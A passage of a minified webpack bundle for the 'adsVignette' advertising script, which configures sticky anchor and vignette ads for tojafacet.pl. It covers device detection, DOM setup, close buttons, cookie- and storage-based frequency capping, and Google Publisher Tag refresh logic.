0}},function(t,e,n){t.exports={default:n(91),__esModule:!0}},function(t,e,n){n(92);var o=n(2).Object;t.exports=function(t,e,n){return o.defineProperty(t,e,n)}},function(t,e,n){var o=n(5);o(o.S+o.F*!n(7),\"Object\",{defineProperty:n(9).f})},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(94),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";return t.adsVignette.config.leaveIframe&&window.self!==window.top?{iframeStatus:!0,document:top.document,window:window.top}:{iframeStatus:!1,document:document,window:window}}}).call(this,n(0))},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(96),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(){var e=document.getElementsByTagName(\"style\");if(!e)throw\"style tag does not exist in DOM\";if(!t.adsVignette)throw\"global.adsVignette does not exist\";var n=t.adsVignette,o=n.document.createElement(\"style\");o.innerHTML=e[0].innerHTML,o.type=\"text\/css\",n.document.head.appendChild(o)}}).call(this,n(0))},function(t,e,n){\"use strict\";t.exports={leaveIframe:!0,devices:{anchor:[\"phone\",\"desktop\"],vignetteSafe:[\"phone\"]},phone:{anchor:{closeDelay:{runOnEvent:!1,delayTimeMs:0},collapse:\"bottom\",closeButton:\"close-x-bottom\",closePosition:\"wtgRight\",closeBackground:\"rgb(255, 255, 255)\",alignmentAd:\"center\",background:\"rgb(255, 255, 255)\",adText:{text:\"REKLAMA\",color:!1},adBlank:{dispatchCustomEventName:\"wtgStickyScrollEvent\",dispatchCustomEventTimeout:1501,refresh:!0,refreshTime:30},adInnerId:\"wtgStickyScrollDivInner\",adUnitName:\"\/26225854,22870868742\/whitepress\/tojafacet.pl\/belka_sticky\",zIndexWrapper:108,disableAnimation:!0,adSingleType:\"standard\",startingPosition:\"bottom\"},vignette:[],vignetteSafe:{closeDelay:{runOnEvent:!1,delayTimeMs:0},closeVignetteClick:\"onClose\",runOnLinkClick:[],linkDomains:[\"www.tojafacet.pl\"],backgroundBlur:!0,closeButton:\"close-default\",alignmentAd:\"center\",background:\"rgb(255, 255, 255)\",adText:{text:\"REKLAMA\",color:!1},disableAdAfterCloseCookie:{cookieName:\"wtgDisableVignetteAd\",expireInMinutes:10,cookiePath:\"\/\"},adBlank:{dispatchCustomEventName:\"wtgVignetteEvent\",dispatchCustomEventTimeout:1501,refresh:!1,refreshTime:0},adInnerId:\"wtgVignetteDivInner\",adUnitName:\"\/26225854,22870868742\/whitepress\/tojafacet.pl\/vignette\",zIndexWrapper:999999,adSingleType:\"standard\"}},tablet:{anchor:[],vignette:[],vignetteSafe:[]},desktop:{anchor:{closeDelay:{runOnEvent:!1,delayTimeMs:0},collapse:\"bottom\",closeButton:\"close-x-bottom\",closePosition:\"wtgRight\",closeBackground:\"rgb(255, 255, 255)\",alignmentAd:\"center\",background:\"rgb(255, 255, 255)\",adText:{text:\"REKLAMA\",color:!1},adBlank:{dispatchCustomEventName:\"wtgStickyScrollEvent\",dispatchCustomEventTimeout:1501,refresh:!0,refreshTime:30},adInnerId:\"wtgStickyScrollDivInner\",adUnitName:\"\/26225854,22870868742\/whitepress\/tojafacet.pl\/belka_sticky\",disableAnimation:!0,fitToAd:!0,adSingleType:\"standard\",startingPosition:\"bottom\"},vignette:[],vignetteSafe:[]}}},function(t,e,n){\"use strict\";t.exports={anchor:[{tag:\"div\",attributes:{id:\"wtgSticky\",class:\"slideFromBottom animated\"},parent:\"body\"},{tag:\"div\",attributes:{id:\"wtgStickyWrapper\"},parent:\"#wtgSticky\"},{tag:\"div\",attributes:{class:\"wtgCustomInner\"},parent:\"#wtgStickyWrapper\"},{tag:\"div\",attributes:{id:\"wtgAdText\",class:\"wtgCustomAdText\"},parent:\".wtgCustomInner\"},{tag:\"div\",attributes:{id:\"wtgStickyCloseButton\"},parent:\".wtgCustomInner\"}],vignette:[{tag:\"div\",attributes:{id:\"wtgVignette\"},parent:\"body\"},{tag:\"div\",attributes:{id:\"wtgVignetteAdvertLayer\"},parent:\"#wtgVignette\"},{tag:\"div\",attributes:{id:\"wtgVignetteAdBox\"},parent:\"#wtgVignetteAdvertLayer\"},{tag:\"div\",attributes:{id:\"wtgVignetteButtonBox\"},parent:\"#wtgVignetteAdBox\"},{tag:\"p\",attributes:{id:\"wtgVignetteText\",class:\"wtgCustomAdText\"},parent:\"#wtgVignetteButtonBox\"},{tag:\"div\",attributes:{id:\"wtgVignetteCountdownButton\"},parent:\"#wtgVignetteButtonBox\"},{tag:\"div\",attributes:{id:\"wtgVignetteCloseButton\"},parent:\"#wtgVignetteButtonBox\"},{tag:\"div\",attributes:{class:\"wtgCustomInnerVignette wtgVignetteOld\"},parent:\"#wtgVignetteAdBox\"}],vignetteSafe:[{tag:\"div\",attributes:{id:\"wtgVignette\"},parent:\"body\"},{tag:\"div\",attributes:{id:\"wtgVignetteAdvertLayer\"},parent:\"#wtgVignette\"},{tag:\"div\",attributes:{id:\"wtgVignetteHeader\"},parent:\"#wtgVignetteAdvertLayer\"},{tag:\"div\",attributes:{id:\"wtgVignetteText\",class:\"wtgCustomAdText\"},parent:\"#wtgVignetteHeader\"},{tag:\"div\",attributes:{id:\"wtgVignetteCloseButton\"},parent:\"#wtgVignetteHeader\"},{tag:\"div\",attributes:{class:\"wtgCustomInnerVignette\"},parent:\"#wtgVignetteAdvertLayer\"}]}},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(100),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0});var o=a(n(101)),i=a(n(43)),r=a(n(44));function a(t){return t&&t.__esModule?t:{default:t}}var s=function(){function e(t,n,o){if((0,i.default)(this,e),!t||!n||!o)throw\"tag, attributes or parent is empty!\";this.tag=t,this.attributes=n,this.parent=o}return(0,r.default)(e,[{key:\"create\",value:function(){if(!t.adsVignette)throw\"global.adsVignette does not exist\";var e=t.adsVignette.document.createElement(this.tag),n=(0,o.default)(this.attributes);for(var i in n)\"string\"==typeof n[i]&&e.setAttribute(n[i],this.attributes[n[i]]);return e}},{key:\"append\",value:function(){var e=this.create();if(\"body\"===this.parent)t.adsVignette.document.body.append(e);else{var n=t.adsVignette.document.querySelector(this.parent);if(!n)throw\"parentElement \"+this.parent+\" does not exist in DOM!\";n&&n.append(e)}}}]),e}();e.default=s}).call(this,n(0))},function(t,e,n){t.exports={default:n(102),__esModule:!0}},function(t,e,n){n(103),t.exports=n(2).Object.keys},function(t,e,n){var o=n(35),i=n(29);n(104)(\"keys\",(function(){return function(t){return i(o(t))}}))},function(t,e,n){var o=n(5),i=n(2),r=n(20);t.exports=function(t,e){var n=(i.Object||{})[t]||Object[t],a={};a[t]=e(n),o(o.S+o.F*r((function(){n(1)})),\"Object\",a)}},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(106),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0});var o=r(n(107)),i=r(n(109));function r(t){return t&&t.__esModule?t:{default:t}}e.default=function(){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";var e=t.adsVignette;if(e.config.devices){e.config.devices;return e.config.deviceWidth?(0,i.default)().device:(0,o.default)().device}throw\"No devices defined\"}}).call(this,n(0))},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(108),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(e){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";if(!t.adsVignette.config.devices)throw\"devices in config is not set, but used in script\";var n=\/iPhone\/i,o=\/iPod\/i,i=\/iPad\/i,r=\/\\bAndroid(?:.+)Mobile\\b\/i,a=\/Android\/i,s=\/(?:SD4930UR|\\bSilk(?:.+)Mobile\\b)\/i,c=\/Silk\/i,l=\/Windows Phone\/i,d=\/\\bWindows(?:.+)ARM\\b\/i,u=\/BlackBerry\/i,f=\/BB10\/i,g=\/Opera Mini\/i,p=\/\\b(CriOS|Chrome)(?:.+)Mobile\/i,h=\/Mobile(?:.+)Firefox\\b\/i,w=(e=e||(\"undefined\"!=typeof navigator?navigator.userAgent:\"\")).split(\"[FBAN\");void 0!==w[1]&&(e=w[0]),void 0!==(w=e.split(\"Twitter\"))[1]&&(e=w[0]);var v=function(t){return function(e){return e.test(t)}}(e),x={apple:{phone:v(n)&&!v(l),ipod:v(o),tablet:!v(n)&&v(i)&&!v(l),device:(v(n)||v(o)||v(i))&&!v(l)},amazon:{phone:v(s),tablet:!v(s)&&v(c),device:v(s)||v(c)},android:{phone:!v(l)&&v(s)||!v(l)&&v(r),tablet:!v(l)&&!v(s)&&!v(r)&&(v(c)||v(a)),device:!v(l)&&(v(s)||v(c)||v(r)||v(a))||v(\/\\bokhttp\\b\/i)},windows:{phone:v(l),tablet:v(d),device:v(l)||v(d)},other:{blackberry:v(u),blackberry10:v(f),opera:v(g),firefox:v(h),chrome:v(p),device:v(u)||v(f)||v(g)||v(h)||v(p)},any:!1,phone:!1,tablet:!1};return x.any=x.apple.device||x.android.device||x.windows.device||x.other.device,x.phone=x.apple.phone||x.android.phone||x.windows.phone,x.tablet=x.apple.tablet||x.android.tablet||x.windows.tablet,x.device=x.phone?\"phone\":x.tablet?\"tablet\":\"desktop\",x}}).call(this,n(0))},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(110),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";var e=t.adsVignette;if(!e.config.deviceWidth)throw\"deviceWidth in config is not set, but used in script\";var n=e.config.deviceWidth.phoneMax?e.config.deviceWidth.phoneMax:360,o=e.config.deviceWidth.tabletMax?e.config.deviceWidth.tabletMax:800;if(!n||!o)throw\"phone, tablet max width is empty!\";var i=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;return{phone:i<=n,tablet:i>n&&i<=o,desktop:i>o,device:i<=n?\"phone\":i>n&&i<=o?\"tablet\":\"desktop\"}}}).call(this,n(0))},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0});var o=r(n(11)),i=r(n(16));function r(t){return t&&t.__esModule?t:{default:t}}e.default=function(){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";if(!t.adsVignette.currentDevice)throw\"device not recognized\";var e=t.adsVignette,n=t.adsVignette.currentDevice;return{checkDevice:function(t){return!e.config.devices[t]||-1==e.config.devices[t].indexOf(n)},checkDomain:function(t){if(e.config[n]&&e.config[n][t]&&e.config[n][t].domains){for(var o=e.config[n][t].domains,i=window.location.href,r=!1,a=0;a<o.length;a++)i.indexOf(o[a])>-1&&(r=!0);if(!r)return!0}return!1},checkCookie:function(t){if(!e.config[n][t])return!1;var i=e.config[n][t].disableAdAfterCloseCookie,r=e.config[n][t].disableAdAfterCollapseCookie,a=e.config[n][t].disableAdAfterDisplayCookie,s=e.config[n][t].cappingOnClose,c=e.config[n][t].capping;if(!(i||r||a||s||c))return!1;var l=i&&i.cookieName?i.cookieName:\"wtgDisableAd\",d=r&&r.cookieName?r.cookieName:\"wtgDisableAd\",u=a&&a.cookieName?a.cookieName:\"wtgDisableAd\",f=s&&s.cookieName?s.cookieName:\"wtgDisableAd\",g=c&&c.cookieName?c.cookieName:\"wtgDisableAd\",p=!!(0,o.default)().get(l)&&parseInt((0,o.default)().get(l)),h=!!(0,o.default)().get(d)&&parseInt((0,o.default)().get(d)),w=!!(0,o.default)().get(u)&&parseInt((0,o.default)().get(u)),v=!!(0,o.default)().get(f)&&parseInt((0,o.default)().get(f)),x=!!(0,o.default)().get(g)&&parseInt((0,o.default)().get(g));return!!(p||h||w||v||x)},checkLocalStorage:function(t){if(!e.config[n][t])return!1;if(!e.config[n][t].disableAdAfterCloseStorage||!e.config[n][t].adUnitName)return!1;var o=e.config[n][t].adUnitName;return!(!(0,i.default)(t).get(o)||!parseInt((0,i.default)(t).get(o)))},checkByAdType:function(t){return this.checkDomain(t)||this.checkCookie(t)||this.checkLocalStorage(t)||this.checkDevice(t)}}}}).call(this,n(0))},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";t.adsVignette;return{set:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:\"\",o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:\"\/\";if(!t||!e)throw\"key or value is empty!\";if(\"undefined\"!=typeof document){var i=\"\",r=\"\";if(parseInt(n)>0){var a=parseInt(n),s=new Date;s.setTime(s.getTime()+60*a*1e3),i=\"; expires=\"+s.toGMTString()}return o.length<=0&&(o=\"\/\"),r=\"; path=\"+o,document.cookie=t+\"=\"+e+i+r}},get:function(t){if(!t)throw\"key is empty!\";if(\"undefined\"!=typeof document){for(var e=t+\"=\",n=decodeURIComponent(document.cookie).split(\";\"),o=0;o<n.length;o++){for(var i=n[o];\" \"==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return\"\"}},incrementValue:function(t){if(!t)throw\"key or value is empty!\";var e=parseInt(this.get(t));return e?this.set(t,++e):this.set(t,1),this}}}}).call(this,n(0))},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(114),r=(o=i)&&o.__esModule?o:{default:o};e.default=function(e){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";var n=t.adsVignette,o=t.adsVignette.currentDevice;if(e){var i=sessionStorage;return n.config[o][e].disableAdAfterCloseStorage&&(i=n.config[o][e].disableAdAfterCloseStorage&&\"sessionStorage\"===n.config[o][e].disableAdAfterCloseStorage?sessionStorage:localStorage),null===i?!1:{getStorageType:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i;return t},get:function(t){return JSON.parse(this.getStorageType()[t]||!1)},set:function(t,e){return this.getStorageType()[t]=(0,r.default)(e||{})},remove:function(t){return this.getStorageType().removeItem(t)},incrementValue:function(t){if(!t)throw\"name or value is empty!\";var e=parseInt(this.get(t));return e?this.set(t,++e):this.set(t,1),this}}}}}).call(this,n(0))},function(t,e,n){t.exports={default:n(115),__esModule:!0}},function(t,e,n){var o=n(2),i=o.JSON||(o.JSON={stringify:JSON.stringify});t.exports=function(t){return i.stringify.apply(i,arguments)}},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(117),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";var e=t.adsVignette;if(e.config.devices){var n=e.config.devices,o=[];for(var i in n)o.push(i);return o}throw\"No devices defined\"}}).call(this,n(0))},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(t,e){var n=!1,o=window,i=o.location.href;return function(r){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:\"\",s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:\"log\";if(window.self!==window.top)try{o=window.top,i=o.location.href}catch(t){}if(i.indexOf(\"#\")>0){var c=i.split(\"#\");(c[1].indexOf(e)>=0||c[1].indexOf(\"w2g_debug_all\")>=0)&&(n=!0),c[1].indexOf(\"w2g_products\")>=0&&console.log(\"%c %s %c\",\"background:#EE7D0B;color:#FFFFFF;font-weight:bold;padding:1px 2px;\",\"WTG product: \"+t,\"color:#555;padding:2px\")}if(n&&console)switch(s){case\"time\":case\"timeEnd\":console[s](r);break;default:console[s](\"%c %s %c %s \",\"background:#3b88c3;color:#FFFFFF;font-weight:bold;padding:1px 2px;\",t,\"color:#555;padding:2px\",r,a)}}}},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(120),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(e,n){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";if(!t.adsVignette.currentDevice)throw\"device not recognized\";var o=t.adsVignette,i=t.adsVignette.currentDevice;if(o.config[i][n].closeButton){if(!o.document.getElementById(e))throw\"closeElementId does not exist\";var r=[];r.push(o.config[i][n].closePosition?o.config[i][n].closePosition:\"wtgRight\"),r.push(o.config[i][n].closeButton?o.config[i][n].closeButton:\"close-default\");var a=t.adsVignette.document.getElementById(e);r.forEach((function(t,e){a.classList.add(r[e])}));var s=o.config[i][n].closeButtonCustomColors;if(o.config[i][n].closeButtonText){var c=o.config[i][n].closeButtonText;switch(n){case\"vignette\":var l=document.createElement(\"p\");l.textContent=c,a.appendChild(l);break;default:a.innerHTML=c,s&&s.text&&-1!==s.text.indexOf(\"#\")&&(a.style.color=s.text||\"#000000\")}}if(o.config[i][n].closeBackground){var d=o.config[i][n].closeBackground;a.style.background=d}if(\"anchor\"===n&&s&&s.icon){if(!(-1!==s.icon.indexOf(\"#\")))return;var u=window.getComputedStyle(a,\":after\");if(!u)return;var f=u.getPropertyValue(\"background-image\");if(!f)return;f=f.replace(\"fill=\'%23000000\'\",\"fill=\'%23\"+(s.icon.substring(1)||\"000000\")+\"\'\"),t.adsVignette.document.head.appendChild(document.createElement(\"style\")).innerHTML=\"#wtgStickyCloseButton::after {background-image: \"+f+\" !important;}\"}}}}).call(this,n(0))},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(122),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0});var o=r(n(11)),i=r(n(16));function r(t){return t&&t.__esModule?t:{default:t}}e.default=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:\"wtgSticky\",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:\"anchor\";if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";if(!t.adsVignette.currentDevice)throw\"device not recognized\";var a=t.adsVignette,s=t.adsVignette.currentDevice;if(a.config[s][r].collapse){if(!e||!n)throw\"iconCloseName or elementRemoveName is empty!\";var c=a.document.getElementById(e);if(!c)throw\"closeButton does not exist in DOM!\";var l=a.config[s][r].collapse?a.config[s][r].collapse:\"bottom\",d=a.document.getElementById(n);if(!n)throw\"elementToRemove does not exist in DOM!\";var u=function(t){var e=t.cappingValue?a.config[s][r].capping:a.config[s][r].disableAdAfterCloseCookie,n=e.cookieName?e.cookieName:\"wtgDisableAd\",i=e.expireInMinutes?e.expireInMinutes:\"\",c=e.cookiePath?e.cookiePath:\"\/\";(0,o.default)().set(n,1,i,c)};c.addEventListener(\"click\",(function(t){t.stopPropagation();var e=a.document.getElementById(\"wtgStickyWrapper\"),n=e.style.top?parseInt(e.style.top,10):0,f=e.style.bottom?parseInt(e.style.bottom,10):0,g=(e.style.left&&parseInt(e.style.left,10),e.style.right&&parseInt(e.style.right,10),void 0);switch(l){case\"bottom\":case\"top\":g=1.1*-(d.offsetHeight+c.offsetHeight-n+f);break;case\"left\":case\"right\":g=2*-d.offsetWidth-10}if(g){d.style[l]=g+\"px\";var p=new Event(\"wtgStickyCollapseBegin\");a.window.dispatchEvent(p)}if(a.config[s][r].disableAdAfterCloseCookie&&u(a.config[s][r].disableAdAfterCloseCookie),a.config[s][r].disableAdAfterCloseStorage){var h=a.config[s][r].adUnitName;(0,i.default)(r).set(h,1)}if(a.config[s][r].cappingOnClose){var w=\"cappclose\"+a.config[s][r].adUnitName;if(!1===(0,i.default)(r).get(w)?(0,i.default)(r).set(w,1):(0,i.default)(r).incrementValue(w),(0,i.default)(r).get(w)>=parseInt(a.config[s][r].cappingOnClose.cappingValue)){var v=a.config[s][r].cappingOnClose,x=v.cookieName,m=void 0===x?\"wtgDisableAd\":x,y=v.expireInMinutes,b=void 0===y?\"\":y,k=v.cookiePath,V=void 0===k?\"\/\":k;(0,o.default)().set(m,1,b,V),(0,i.default)(r).remove(w)}}}))}}}).call(this,n(0))},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(124),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0}),e.default=function(e,n){if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";if(!t.adsVignette.currentDevice)throw\"device not recognized\";if(!n)throw\"wrapperModifier(): adType not defined\";var o=t.adsVignette,i=t.adsVignette.currentDevice,r=o.document.getElementById(e).parentElement;if(r){if(o.config[i][n].zIndexWrapper){var a=parseInt(o.config[i][n].zIndexWrapper);r.style.zIndex=a}o.config[i][n].disableAnimation&&(r.style.transition=\"none\")}if(o.config[i][n].startingPosition&&\"top\"===o.config[i][n].startingPosition&&r.classList.replace(\"slideFromBottom\",\"slideFromTop\"),!t.adsVignette.document.getElementById(e))throw\"wrapperId does not exist\";var s=t.adsVignette.document.getElementById(e);if(o.config[i][n].background&&(s.style.backgroundColor=o.config[i][n].background),o.config[i][n].headerBackground){var c=s.querySelector(\"#wtgVignetteHeader\");c&&(c.style.backgroundColor=o.config[i][n].headerBackground)}if(o.config[i][n].adText&&o.config[i][n].adText.text){var l=r.querySelector(\".wtgCustomAdText\");o.config[i][n].adText.text;l.innerHTML=o.config[i][n].adText.text;var d=o.config[i][n].adText.color;d&&\"anchor\"===n&&-1!==d.indexOf(\"#\")&&(l.style.color=d||\"#888888\")}if(o.config[i][n].moveAd&&o.config[i][n].moveAd.direction&&o.config[i][n].moveAd.moveInPx){var u=o.config[i][n].moveAd.direction,f=o.config[i][n].moveAd.moveInPx;r.style[u]=f+\"px\"}}}).call(this,n(0))},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(126),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0});var o=c(n(11)),i=c(n(127)),r=c(n(45)),a=c(n(46)),s=c(n(16));function c(t){return t&&t.__esModule?t:{default:t}}e.default=function(e){var n=(0,a.default)(\"adsVignette(\"+e+\")\",\"w2g_adsvignette_debug\");if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";if(!t.adsVignette.currentDevice)throw\"device not recognized\";var c=t.adsVignette,l=c.currentDevice;if(!e)throw\"adBlank(adType): adType not defined\";if(c.config[l][e]&&c.config[l][e].adBlank)if(c.config[l][e].runOnEvent,c.config[l][e].adUnitName){n(\'Config for device \"\'+l+\'\" and adType \"\'+e+\'\" is\',c.config[l][e]);var d,u=c.config[l][e].startingPosition?c.config[l][e].startingPosition:\"bottom\",f=c.config[l][e].adInnerId?c.config[l][e].adInnerId:\"adInnerId\",g=c.config[l][e].adUnitName,p=c.config[l][e].adBlank.dispatchCustomEventName?c.config[l][e].adBlank.dispatchCustomEventName:\"wtgStickyScrollDesktopEvent\",h=c.config[l][e].adBlank.dispatchCustomEventTimeout?parseInt(c.config[l][e].adBlank.dispatchCustomEventTimeout):1501,w=!!c.config[l][e].adBlank.refresh&&c.config[l][e].adBlank.refresh,v=c.config[l][e].adBlank.refreshTime?parseInt(c.config[l][e].adBlank.refreshTime)>30?parseInt(c.config[l][e].adBlank.refreshTime):30:0,x=!!c.config[l][e].closeButton&&c.document.getElementsByClassName(c.config[l][e].closeButton)[0],m=null,y=!1,b=c.document.getElementById(\"wtgVignetteCountdownButton\"),k=!!c.config[l][e].countdown&&c.config[l][e].countdown.closeTimeout,V=b&&k&&c.config[l][e].countdown.buttonText||\"\",S=!(![\"vignette\",\"vignetteSafe\"].includes(e)||!c.config[l][e].backgroundBlur)&&c.config[l][e].backgroundBlur,E=!(!S||\"desktop\"!==l||\"vignette\"!==e),A=\"anchor\"==e&&c.document.getElementById(\"wtgSticky\"),C=\"anchor\"==e&&c.document.getElementById(\"wtgStickyWrapper\"),B=c.window.location.href,_=!1,L=!0,T=!0,O=!!c.config[l][e].preventAutoshowOnSPAReload,M=c.config[l][e].isSPA,I=!1,P=!1,j=parseInt(c.config[l][e].renderTimeout||4e3);if(n(\"Page is declared as \"+(M?\"\":\"non-\")+\"SPA\"),\"vignette\"==e||\"vignetteSafe\"==e){var W=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,D=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,z=0,R=0;if(c.document.getElementById(\"wtgVignetteHeader\")){var F=c.document.getElementById(\"wtgVignetteHeader\"),N=window.getComputedStyle(F);z=F.style.height?parseInt(F.style.height,10):N.getPropertyValue(\"height\")?parseInt(N.getPropertyValue(\"height\"),10):0,R=F.style.marginBottom?parseInt(F.style.marginBottom,10):N.getPropertyValue(\"margin-bottom\")?parseInt(N.getPropertyValue(\"margin-bottom\"),10):0}c.vignetteSizes={width:W,height:D-z-R},n(\"Vignette sizes:\",c.vignetteSizes)}var U,H,G=\"boolean\"==typeof c.config[l][e].passbackCfg&&c.config[l][e].passbackCfg?2855756155:parseInt(c.config[l][e].passbackCfg)||!1,q=!(\"anchor\"!=e||!c.config[l][e].customTargeting)&&[\"adSticky\",\"true\"];if(window.self!==window.top)var J=top.document,$=window.top;else J=document,$=window;$.googletag=$.googletag||{},$.googletag.cmd=$.googletag.cmd||[];var K,X=!1,Y=!1,Q=g,Z=function(t,e,o){var i=e.style.top?parseInt(e.style.top,10):0,r=e.style.bottom?parseInt(e.style.bottom,10):0,a=1.1*-(t.offsetHeight+o.offsetHeight-i+r);\"top\"===u?t.style.top=a+\"px\":t.style.bottom=a+\"px\",ft(\"wtgStickyCollapseBegin\"),n(\"collapseHandler called:\",{startingPosition:u,collapseValue:a})};if(\"anchor\"==e&&\"desktop\"===l){var tt,et,nt=!1,ot=!1,it=!1,rt=0;window.top.document.addEventListener(\"visibilitychange\",(function(){\"visible\"===window.top.document.visibilityState?(L=!0,nt=!1):L=!1,n(\'Visibility changed to \"\'+(L?\"\":\"not \")+\'visible\"\')}));var at=function(){L||rt!==v||(nt=!0),ot||nt||rt===v||rt++,L&&rt===v&&0!==rt&&(ft(p,q),clearTimeout(K),rt=0,n(\"refreshTimeCounter reached \"+v))};(et=new IntersectionObserver((function(t){t[0].isIntersecting?(it||(tt=setInterval(at,1e3)),it=!0,nt=!1,ot=!1):it&&(nt=!0)}),{root:null,rootMargin:\"0px\",threshold:1})).observe(A)}var st={detectUrlChange:function(){return U||Y||!M||(U=setInterval((function(){B!==c.window.location.href&&(X=!1,B=c.window.location.href,n(\"URL changed, still no viewable impression\"),H&&(n(\"wtgSimplyRun after URL change\"),dt()))}),10)),this},impressionViewableListener:function(){return Y||$.googletag.cmd.push((function(){$.googletag.pubads().addEventListener(\"impressionViewable\",(function(t){if(Q==t.slot.getAdUnitPath()){n(\"wtgImpressionViewableListener\");var i=new CustomEvent(\"wtgImpressionViewable\");c.window.dispatchEvent(i),w&&p&&(n(\"googletag impressionViewable called\"),K=setTimeout((function(){if(\"undefined\"!=typeof iOS&&iOS){for(var t=$.googletag.pubads().getSlots(),e=[],o=0;o<t.length;o++)Q.indexOf(t[o].getAdUnitPath())>=0&&e.push(t[o]);e.length&&$.googletag.pubads().refresh(e)}else L&&(n(\"dispatching refresh event after impressionViewable\"+(q?\" with targeting\":\"\"),q||\"\"),ft(p,q),\"desktop\"===l&&(nt=!1,ot=!1))}),1e3*v),x&&!_&&x.addEventListener(\"click\",(function(t){n(\"closeButton clicked\"),clearTimeout(K),\"desktop\"===l&&(ot=!0,nt=!0,rt=0,it=!1,clearInterval(tt))})),\"anchor\"==e&&M&&!_&&(B=c.window.location.href,clearInterval(U),setTimeout((function o(){if(B!==c.window.location.href){n(\"URL changed on SPA page\"),T=!0;var i=q&&q[0];i&&t.slot.getTargeting(i).length&&t.slot.clearTargeting(q[0]),c.config[l][e].widgets&&(A.style.transition=\"all 500ms linear 0s\"),B=c.window.location.href,Z(A,C,x),\"desktop\"===l&&(rt=0,nt=!0),clearTimeout(K),X=!1,O||(ft(p),X=!0),ft(\"ads4gUrlChange\")}setTimeout(o,10)}),10)),_=!0),T&&\"anchor\"==e&&(!function(){if(c.config[l][e].capping){var t=\"capp\"+Q;if(!1===(0,s.default)(e).get(t)?(0,s.default)(e).set(t,1):(0,s.default)(e).incrementValue(t),(0,s.default)(e).get(t)>=parseInt(c.config[l][e].capping.cappingValue)){var n=c.config[l][e].capping,i=n.cookieName,r=void 0===i?\"wtgDisableAd\":i,a=n.expireInMinutes,d=void 0===a?\"\":a,u=n.cookiePath,f=void 0===u?\"\/\":u;(0,o.default)().set(r,1,d,f),(0,s.default)(e).remove(t)}}}(),T=!1)}}))})),this},slotRenderEndedListener:function(){if(Y)return this;var t=function(t){if(t){var 